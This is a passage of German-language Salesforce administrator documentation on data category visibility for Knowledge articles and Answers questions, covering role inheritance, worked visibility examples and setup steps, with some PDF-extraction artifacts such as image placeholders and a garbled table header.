Anmerkung: Auf der Registerkarte "Antworten" sind nur die Kategorien der obersten Ebene in der Kategoriegruppe sichtbar. Im Beispiel "Geografie" werden nur die Kontinentkategorien auf der Registerkarte "Antworten" angezeigt. Daher werden Zonenmitgliedern als "Europa" klassifizierte Fragen angezeigt, wenn "Frankreich" in den Sichtbarkeitseinstellungen für Kategoriegruppen als sichtbar ausgewählt ist.

Sichtbarkeitseinstellungen für Kategoriegruppen werden auf den Registerkarten "Antworten" und "Artikelverwaltung", der Registerkarte "Artikel" in allen Kanälen (interne Anwendung, Partnerportal, Salesforce.com-Community und Kundenportal) und in der öffentlichen Knowledge Base erzwungen. In den folgenden Bereichen werden Benutzern nur die Kategorien angezeigt, die laut ihren Sichtbarkeitseinstellungen zulässig sind:

- **•** Beim Erstellen oder Bearbeiten von Artikeln auf der Registerkarte "Artikelverwaltung"
- **•** Dropdown-Menü "Kategorie" zum Auffinden von Artikeln auf den Registerkarten "Artikelverwaltung" und "Artikel"
- **•** Die unter dem Zonennamen aufgeführten Kategorien auf der Registerkarte "Antworten"

## **Anfängliche Sichtbarkeitseinstellungen**

Wenn keine Datenkategorie-Sichtbarkeit anhand von Rollen, Berechtigungssätzen oder Profilen eingerichtet wurde, können alle Benutzer sämtliche Datenkategorien sehen. Wenn die Sichtbarkeit von Datenkategorien jedoch eingerichtet ist, werden Benutzern, die nicht über eine Rolle, einen Berechtigungssatz oder ein Profil einer Kategoriesichtbarkeit zugewiesen sind, nur nicht kategorisierte Artikel und Fragen angezeigt, es sei denn, Sie machen die zugeordneten Kategorien nicht standardmäßig sichtbar. Rolle, Berechtigungssatz und Sichtbarkeitseinstellungen für das Profil schränken die standardmäßigen Sichtbarkeitseinstellungen ein. Zum Beispiel wird eine Datenkategorie, obwohl sie standardmäßig sichtbar ist, Benutzern, deren Rolle den Zugriff auf diese Datenkategorie einschränkt, nicht angezeigt.

Anmerkung: Wenn die Sichtbarkeit von Datenkategorien über Rollen, Berechtigungssätze und Profile definiert ist, verwendet Salesforce zwischen den Definitionen den logischen Operator OR, um Sichtbarkeitsregeln für die einzelnen Benutzer zu erstellen.

#### **Übernahme der rollenbasierten Sichtbarkeitseinstellung**

Untergeordnete Rollen übernehmen die Einstellungen der ihnen übergeordneten Rollen und verhalten sich bei Änderungen an der übergeordneten Rolle synchron. Sie können die Sichtbarkeit der untergeordneten Rolle anpassen und einschränken; Sie können sie jedoch nicht so weit erhöhen, dass sie über die Sichtbarkeit der übergeordneten Rolle hinausgeht. Standardmäßig werden für Kundenportal- und Partnerportalbenutzer die dem jeweiligen Accountmanager zugewiesenen Sichtbarkeitseinstellungen für Kategoriegruppen übernommen. Die Sichtbarkeitseinstellungen für Kategoriegruppen können für jede Portalrolle geändert werden. Da Portalbenutzer mit hohem Volumen keine Rollen aufweisen, müssen Sie Sichtbarkeitseinstellungen über Berechtigungssätze oder Profile zuweisen, damit diesen Benutzern kategorisierte Artikel und Fragen angezeigt werden.

#### **Sichtbarkeit für kategorisierte Artikel**

Benutzer können einen Artikel sehen, wenn sie mindestens eine Kategorie pro Kategoriegruppe für den Artikel anzeigen können. Stellen Sie sich beispielsweise einen Artikel vor, der in der Kategoriegruppe "Geografie" mit *Bayern* und *Sachsen* und in der Kategoriegruppe "Produkte" mit *Desktop* klassifiziert wurde:

- **•** Wenn Sie über die Sichtbarkeit für "Sachsen" und "Desktop" (nicht aber "Bayern") verfügen, können Sie den Artikel anzeigen.
- **•** Wenn die Sichtbarkeit weder "Bayern" noch "Sachsen" umfasst, Sie aber über die Sichtbarkeit für "Desktop" verfügen, können Sie den Artikel nicht anzeigen.
- **•** Wenn Sie über die Sichtbarkeit für "Bayern", nicht aber für "Desktop" verfügen, können Sie den Artikel nicht anzeigen.

#### **Widerrufene Sichtbarkeit**

Die Datenkategorie-Sichtbarkeit kann für eine bestimmte Kategoriegruppe widerrufen (auf **Keine** gesetzt) werden. Benutzer mit der Zielrolle, dem Ziel-Berechtigungssatz bzw. dem Zielprofil können nur Artikel und Fragen anzeigen, die nicht mit einer Kategorie aus der entsprechenden Kategoriegruppe klassifiziert wurden. Beispiel: Wenn die Rolle eines Benutzers die Sichtbarkeit in der Kategoriegruppe "Geografie" widerruft, die Sichtbarkeit in der Kategoriegruppe "Produkte" jedoch zulässt, werden diesem Benutzer Artikel angezeigt, die keine Kategorien für "Geografie" und für die eine Kategorie für "Produkte" klassifiziert ist. Da eine Antworten-Zone nur einer einzigen Kategoriegruppe zugewiesen werden kann, gilt hier: Wenn die Kategorie "Geografie" der Zone zugewiesen und die Rollensichtbarkeit eines Mitglieds für die betreffende Gruppe widerrufen wurde, sind für das Mitglied nicht kategorisierte Fragen sichtbar.

Beispiel: Diese Beispiele beruhen auf zwei Beispielkategoriegruppen, "Produkte" und "Geografie":

Anmerkung: Auch wenn die Sichtbarkeitseinstellungen für Kategoriegruppen bei Antworten-Communities (Fragen) und  $\sqrt{2}$ Salesforce Knowledge (Artikel) zur Verfügung stehen, so gelten die unten stehenden Beispiele nur für Artikel. Antworten-Communities unterstützen eine einzige Kategoriegruppe und eine einzige Datenkategorie pro Frage.

#### **Kategoriegruppe "Produkte"**

- **•** Alle Produkte
	- **–** Verbraucherelektronik
		- **•** Kameras
		- **•** Audio
		- **•** Drucker
	- **–** Unternehmenselektronik
		- **•** Routers
		- **•** Switches
		- **•** PEX
- **–** Computer
	- **•** Laptops
	- **•** Desktops
	- **•** PDAs

#### **Kategoriegruppe "Geografie"**

- **•** Alle Länder
	- **–** Nord-, Mittel und Südamerika
		- **•** USA
		- **•** Kanada
		- **•** Brasilien
	- **–** Asien
		- **•** China
		- **•** Japan
		- **•** Indien
	- **–** Europa
		- **•** Frankreich
		- **•** Großbritannien
		- **•** Polen

#### **Beispiel zur Rollenhierarchie**

In diesem Beispiel fertigt das Unternehmen Acme Electronics Hardware bietet Kundensupport für Verbraucher und Unternehmen. Die Konstruktionsabteilung ist nach Produkten untergliedert. Die Support-Abteilung ist geografisch gegliedert. Europa und Amerika werden von unternehmensinternen Teams geleitet, der Bereich Asien dagegen wurde outgesourct. In den unternehmensinternen Teams und im outgesourcten Team gibt es jeweils Unterteams, die sich entweder mit Verbraucheroder Unternehmenssupport befassen.

In der unten stehenden Tabelle sind die Kategorien aufgeführt, die für die einzelnen Rollen im Unternehmen Acme Electronics sichtbar sind, und es wird angegeben, ob die Sichtbarkeitseinstellungen aus der übergeordneten Rolle übernommen wurden oder benutzerdefiniert sind.





#### **Beispiel zur Artikelsichtbarkeit**

<span id="page-3029-0"></span>Die unten stehende Tabelle bietet ein detailliertes Beispiel dafür, wie die [Sichtbarkeitseinstellungen für Kategorien](#page-3026-0) einschränken, welche Elemente für die Benutzer sichtbar sind. In diesem Beispiel gibt es drei Beispielbenutzer, deren Kategorieeinstellungen in Klammern angegeben sind.

## **Tabelle44: Beispiel: Einfluss der Sichtbarkeitseinstellungen für Kategorien auf die für die Benutzer sichtbaren Elemente**





Benutzer 1: Dem Benutzer muss in jeder Kategorie Sichtbarkeit gewährt werden, die den Artikel klassifiziert. Alternativ muss jede Kategorie standardmäßig sichtbar sein, die den Artikel klassifiziert. [In diesem Beispiel: Benutzer 1](#page-3029-0) kann "Europa" anzeigen, da "Europa" ein untergeordnetes Element von "Alle Länder" ist. "Switches" kann er jedoch nicht anzeigen, da "Switches" nicht zu "Computer" gehört. Aus diesem Grund kann [Benutzer 1](#page-3029-0) keine Artikel anzeigen, die mit "Europa/Switches" klassifiziert sind.

Benutzer 2: Wenn eine Kategorie über benutzerdefinierte Einstellungen für einen Benutzer sichtbar gemacht wird oder die Kategorie standardmäßig sichtbar gemacht wird, sind auch die ihr unter- und übergeordneten Kategorien implizit eingeschlossen. Daher kann [Benutzer 2](#page-3029-0) Artikel anzeigen, die mit "Alle Länder" kategorisiert wurden, da es sich hierbei um die übergeordnete Kategorie von "Amerika" handelt. Er kann auch Artikel anzeigen, die mit "USA" klassifiziert wurden, da es sich hierbei um eine untergeordnete Kategorie von "Amerika" handelt.

Benutzer 3: Falls ein Benutzer keinen Zugriff auf die gesamte Kategoriegruppe hat, kann der Benutzer nur Artikel anzeigen, die nicht in der entsprechenden Gruppe kategorisiert sind. [Benutzer 3](#page-3029-0) kann keine Artikel anzeigen, die mit "Alle Länder/Laptop" kategorisiert sind, da für ihn keine Sichtbarkeit für die Kategoriegruppe gilt, in der "Laptop" enthalten ist. Er kann jedoch Artikel anzeigen, die mit "Europa/Keine Kategorien" kategorisiert sind.

## Unterschiede zwischen Kategoriesichtbarkeit und anderen Salesforce-Modellen

Diese Einstellungen sind auf Artikel und Fragen beschränkt und unterscheiden sich von anderen Salesforce-Modellen.

Diese Einstellungen sind auf Artikel und Fragen beschränkt und unterscheiden sich von anderen Salesforce-Modellen:

## **Beschränkt auf Artikel und Fragen**

Die [Sichtbarkeitseinstellungen für Kategoriegruppe](#page-3026-0) legen fest, wer Zugriff auf Artikel und Fragen hat. Obwohl es sich bei Artikeln und Fragen um standardmäßige Objekte handelt, gelten für sie keine organisationsweiten Standardeinstellungen, Freigaberegeln, die manuelle Datensatzfreigabe oder Objektebenenberechtigungen wie "Erstellen" oder "Lesen".

## **Zugriff**

Die Sichtbarkeitseinstellungen für Kategoriegruppen basieren auf der Rolle, dem Berechtigungssatz oder dem Profil des jeweiligen Benutzers. Untergeordnete Rollen können nicht mehr Kategorien anzeigen als die ihnen übergeordnete Rolle. Um die Sichtbarkeit von Kategorien und somit von kategorisierten Artikeln und Fragen für einen Benutzer zu ändern, müssen Sie [die Sichtbarkeitseinstellungen für die Rolle, den Berechtigungssatz bzw. das Profil](#page-3034-0) [des Benutzers ändern](#page-3034-0) oder, falls keine benutzerdefinierte Datenkategorie-Sichtbarkeit zugewiesen ist, [bestimmte Kategorien für alle Benutzer sichtbar machen.](#page-3033-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Datenkategorien und Antworten sind verfügbar in der **Enterprise**, **Performance**, **Unlimited**

und **Developer** Edition.

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

#### **Weite Auslegung der Sichtbarkeitseinstellungen**

Um zu gewährleisten, dass eine breite Palette an relevanten Informationen angezeigt wird, gilt für die Sichtbarkeit von Kategoriegruppen eine weite Auslegung. Durch das Sichtbarmachen einer Kategorie werden diese Kategorie sowie die direkt mir ihr in Verbindung stehenden Elemente (übergeordnete Elemente, unmittelbar übergeordnetes Element, direkt untergeordnete Elemente, andere untergeordnete Elemente) für Benutzer sichtbar. Stellen Sie sich beispielsweise eine Kategoriegruppe mit dem Namen "Geografie" vor mit den Kontinenten "Asien" und "Europa" als oberster Ebene, verschiedenen Ländern als zweiter Ebene und Städten als dritter Ebene. Wenn "Frankreich" die einzige sichtbare Kategorie ist, die ausgewählt wurde, sind für Sie alle Artikel sichtbar, die mit den Kategorien "Europa", "Frankreich" und allen französischen Städten verknüpft sind. Anders ausgedrückt: Sie können alle Kategorien sehen, die eine direkte vertikale Beziehung zu Frankreich haben, Sie können jedoch keine Artikel sehen, die mit einem anderen Kontinent (z. B. "Asien") oder einer einem anderen Kontinent untergeordneten Kategorie verknüpft sind.

Anmerkung: Auf der Registerkarte "Antworten" sind nur die Kategorien der obersten Ebene in der Kategoriegruppe sichtbar. Im Beispiel "Geografie" werden nur die Kontinentkategorien auf der Registerkarte "Antworten" angezeigt. Daher werden Zonenmitgliedern als "Europa" klassifizierte Fragen angezeigt, wenn "Frankreich" in den Sichtbarkeitseinstellungen für Kategoriegruppen als sichtbar ausgewählt ist.

## Kategoriegruppensichtbarkeit in Rollen

## NUTZERBERECHTIGUNGEN



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Datenkategorien und Antworten sind verfügbar in der **Enterprise**, **Performance**, **Unlimited**

und **Developer** Edition.

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

In der Themenliste "Sichtbarkeitseinstellungen für Kategoriegruppen" wird dargestellt, welche Kategorien die Benutzer in der entsprechenden Rolle gemäß der Kategoriegruppe anzeigen können.

Um die Kategoriesichtbarkeitseinstellung einer Rolle anzuzeigen, geben Sie unter "Setup" im Feld

Schnellsuche den Text *Rollen* ein, wählen Sie **Rollen** und dann eine Rolle aus. Um die Kategoriesichtbarkeitseinstellungen für eine Kundenportal- oder Partnerportal-Rolle anzuzeigen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein, wählen Sie **Benutzer** aus und klicken Sie dann auf den Namen der Rolle.

Die folgende Tabelle erklärt die möglichen Werte in der Spalte "Sichtbarkeit" der Themenliste:





Unter "Sichtbarkeitseinstellungen für Kategoriegruppe" haben Sie folgende Möglichkeiten:

- **•** Klicken Sie auf den Namen einer Kategoriegruppe, um Details zu den zugehörigen Einstellungen anzuzeigen.
- **•** Zum [Bearbeiten der Sichtbarkeitseinstellungen einer Kategoriegruppe](#page-3034-0) klicken Sie neben der Gruppe auf **Bearbeiten**.

# <span id="page-3033-0"></span>Ändern der standardmäßigen Datenkategoriesichtbarkeit

Sie können die Standardsichtbarkeit von Datenkategorien bearbeiten.

**1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Standardsichtbarkeit von Datenkategorien* ein und wählen Sie dann **Standardsichtbarkeit von Datenkategorien** aus.

Alle aktiven und inaktiven Kategoriegruppen werden aufgeführt.

- **2.** Wählen Sie eine Kategoriegruppe aus und klicken Sie auf **Bearbeiten**.
- **3.** Um alle Kategorien in der Kategoriegruppe standardmäßig sichtbar zu machen, wählen Sie **Alle Kategorien** aus. Wenn standardmäßig keine der Kategorien sichtbar sein soll, wählen Sie **Keine** aus. Wenn standardmäßig nur bestimmte Kategorien sichtbar sein sollen, wählen Sie **Benutzerdefiniert** aus.
- **4.** Verschieben Sie bei Auswahl von "Benutzerdefiniert" je nach Bedarf Kategorien vom Bereich "Verfügbare Kategorien" in den Bereich "Ausgewählte Kategorien". Durch das Auswählen einer Kategorie wählen Sie implizit auch deren unter- und übergeordnete Kategorien aus. Verschieben Sie Kategorien aus dem Bereich "Ausgewählte Kategorien" zurück in den Bereich "Verfügbare Kategorien", um die Standardsichtbarkeit zu entfernen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Datenkategorien und Antworten sind verfügbar in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

## NUTZERBERECHTIGUNGEN

Anzeigen von Kategorien:

**•** "Datenkategorien anzeigen"

Verwalten von Datenkategorien:

**•** "Datenkategorien verwalten"

UND

"Datenkategorien anzeigen"

Zuweisen von standardmäßigen Kategoriegruppen:

**•** "Datenkategorien verwalten"

# <span id="page-3034-0"></span>Bearbeiten der Kategoriegruppensichtbarkeit

Sie können die Sichtbarkeit von Datenkategorien bearbeiten.

- **1.** Rufen Sie unter "Setup" die Seite mit den Einstellungen für die Datenkategorie-Sichtbarkeit auf.
	- **•** Für Rollen: Geben Sie im Feld Schnellsuche den Text *Rollen* ein und wählen Sie dann **Rollen** aus.
	- **•** Für eine Rolle im Kundenportal oder Partnerportal: Geben Sie im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
	- **•** Für Berechtigungssätze: Geben Sie im Feld Schnellsuche den Text *Berechtigungssätze* ein und wählen Sie dann **Berechtigungssätze** aus.
	- **•** Bei Profilen: Geben Sie im Feld Schnellsuche den Text *Profile* ein und wählen Sie dann **Profile** aus.
- **2.** Öffnen Sie eine Datenkategoriegruppe für die Bearbeitung.
	- **•** Bei Rollen: Klicken Sie in der Themenliste "Sichtbarkeitseinstellungen für Kategoriegruppe" neben der Kategoriegruppe, die Sie ändern möchten, auf **Bearbeiten**.
	- **•** Bei Berechtigungssätzen und Profilen:
		- **a.** Klicken Sie auf den Namen eines Berechtigungssatzes oder Profils.
		- **b.** Klicken Sie auf **Datenkategorie-Sichtbarkeit**.

ausgewählt wurde.

- **c.** Klicken Sie neben der Datenkategoriegruppe, die Sie zuweisen möchten, auf **Bearbeiten**.
- **3.** Wählen Sie eine Sichtbarkeitseinstellung aus.

## **Sithdekinklng** Beschreibung



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Datenkategorien und Antworten sind verfügbar in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition.

Salesforce Knowledge ist verfügbar in der **Performance** und **Developer** Edition sowie der **Unlimited** Edition mit Service Cloud.

Salesforce Knowledge ist gegen Aufpreis verfügbar in: **Enterprise** und **Unlimited** Edition.

## NUTZERBERECHTIGUNGEN

Anzeigen von Kategorien:

**•** "Datenkategorien anzeigen"

Verwalten von Datenkategorien:

**•** "Datenkategorien verwalten"

UND

"Datenkategorien anzeigen"

Zuweisen von standardmäßigen Kategoriegruppen:

**•** "Datenkategorien verwalten"

#### **Sichtbarkeitseinstellung Beschreibung**

Anmerkung: Wenn Sie Rollen, Berechtigungssätze oder Profile anpassen möchten, für die "Alle Kategorien" festgelegt ist, müssen Sie zunächst den Wert **Alle** im Feld Ausgewählte Kategorien entfernen, bevor Sie bestimmte Kategorien auswählen.

**4.** Klicken Sie auf **Speichern**.

#### **Bewährte Vorgehensweisen für die Sichtbarkeit von Datenkategorien**

- **•** Wenn Sie eine neue Kategoriegruppe erstellen, ist die zugehörige Sichtbarkeit standardmäßig auf Alle Kategorien gesetzt.
- **•** Wenn Sie einer Kategorie Sichtbarkeit gewähren, gewähren Sie die Sichtbarkeit auch für deren unter- und übergeordnete Kategorien. Falls Sie Zugriff auf alle Kategorien eines Zweigs der Kategoriehierarchie gewähren möchten, wählen Sie die oberste Kategorie Alle Kategorien aus.
- **•** Benutzer, die nicht über eine Rolle, einen Berechtigungssatz oder ein Profil einer Kategoriesichtbarkeit zugewiesen sind, können nur Artikel und Fragen ohne Kategorie anzeigen, es sei denn:
	- **–** Der Benutzer verfügt über die Berechtigung "Alle Daten anzeigen".
